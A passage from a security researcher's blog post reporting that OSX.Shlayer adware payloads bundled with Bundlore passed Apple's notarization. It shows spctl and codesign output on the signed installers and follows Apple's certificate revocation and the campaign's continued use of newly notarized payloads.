
…specifically (a variant?) of the persistent Bundlore adware.
OSX.Shlayer has been known to be quite innovative (i.e. with manual methods of bypassing recent macOS security mechanism):

As such, it not too surprising that this insidious malware has continued to evolve to trivially side-step Apple’s best efforts.
For more on OSX.Shlayer, see:
Conclusion
In Apple’s own words, notarization was supposed to “give users more confidence that [software] …has been checked by Apple for malicious components.”
Unfortunately a system that promises trust, yet fails to deliver, may ultimately put users at more risk. How so? If Mac users buy into Apple’s claims, they are likely to fully trust any and all notarized software. This is extremely problematic as known malicious software (such as OSX.Shlayer) is already (trivially?) gaining such notarization!
To Apple’s credit, once I reported the notarized payloads, they were quick to revoked their certificates (and thus rescind their notarization status):
$ spctl -a -vvv -t install /Volumes/Install/Installer.app /Volumes/Install/Installer.app: notarization indicates this code has been revoked
Thus, these malicious payloads will now, no longer run on macOS. Hooray!

…still, the fact that known malware got notarized in the first place, raises many questions 🤔
Update
As noted, Apple (quickly-ish) revoked the Developer code-signing certificate(s) that were used to sign the malicious payloads. This occurred on Friday, Aug. 28th.
Interestingly, as of Sunday (Aug 30th) the adware campaign was still live and serving up new payloads. Unfortunately these new payloads are (still) notarized:
$ spctl -a -vvv -t install /Volumes/Installer/Installer.app /Volumes/Installer/Installer.app: accepted source=Notarized Developer ID origin=Developer ID Application: Aimee Shorter (73KF97486K)
Which means even on Big Sur, they will (still) be allowed to run:

If we extract the code-signing time stamp, we can see this (new) payload was signed on Friday PM (Aug 28, 2020 at 1:04:04 PM HST) …likely after Apple’s initial “response”?
$ codesign -dvvv /Volumes/Installer/Installer.app Executable=/Volumes/Installer/Installer.app/Contents/MacOS/Ethernet Identifier=com.Ethernet.bundle.installer Format=app bundle with Mach-O thin (x86_64) ... Authority=Developer ID Application: Aimee Shorter (73KF97486K) Authority=Developer ID Certification Authority Authority=Apple Root CA Timestamp=Aug 28, 2020 at 1:04:04 PM
Both the old and “new” payload(s) appears to be nearly identical, containing OSX.Shlayer packaged with the Bundlore adware.
However the attackers’ ability to agilely continue their attack (with other notarized payloads) is noteworthy. Clearly in the never ending cat & mouse game between the attackers and Apple, the attackers are currently (still) winning. 😢
💕 Support Us:
